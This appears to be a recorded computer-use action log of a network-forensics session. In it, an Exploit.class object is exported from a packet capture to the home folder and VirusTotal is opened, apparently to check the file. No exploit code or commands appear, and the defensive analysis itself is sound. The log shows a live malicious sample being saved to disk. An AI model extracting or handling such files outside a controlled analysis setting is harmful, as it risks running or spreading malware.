
{"action": "left_click_drag", "start_coordinate": [0, 197], "coordinate": [487, 120]}
{"action": "double_click", "coordinate": [487, 120]}

{"action": "key", "text": "F5"}


Step: Close the followed HTTP stream and open the list of exportable HTTP objects, placing its window below the packet list
{"action": "left_click", "coordinate": [753, 46]}

{"action": "left_click", "coordinate": [16, 34]}

{"action": "mouse_move", "coordinate": [54, 229]}

{"action": "left_click", "coordinate": [277, 252]}

{"action": "left_click_drag", "start_coordinate": [500, 104], "coordinate": [297, 208]}

Step: Export the Exploit.class object of packet 2108 to the personal home folder, keeping its file name
{"action": "left_click", "coordinate": [129, 323]}

{"action": "left_click_drag", "start_coordinate": [323, 208], "coordinate": [403, 155]}

{"action": "left_click_drag", "start_coordinate": [358, 157], "coordinate": [354, 163]}

{"action": "left_click", "coordinate": [478, 402]}

{"action": "left_click", "coordinate": [577, 69]}

Step: Switch to the file manager, select the saved Exploit.class in Home, and close the HTTP object list
{"action": "key", "text": "alt+Tab"}

{"action": "left_click_drag", "start_coordinate": [381, 205], "coordinate": [697, 96]}

{"action": "left_click", "coordinate": [565, 221]}

{"action": "left_click_drag", "start_coordinate": [691, 101], "coordinate": [713, 102]}
{"action": "left_click", "coordinate": [336, 165]}

{"action": "left_click", "coordinate": [491, 161]}

Step: Switch to Firefox, search for virustotal and open the VirusTotal home page, declining its translation
{"action": "left_click_drag", "start_coordinate": [0, 118], "coordinate": [234, 118]}

{"action": "type", "text": "vir"}

{"action": "type", "text": "ustotal"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [169, 159]}
